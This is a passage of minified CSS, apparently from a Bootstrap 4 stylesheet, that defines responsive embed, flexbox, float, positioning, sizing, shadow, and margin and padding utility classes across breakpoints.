video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media 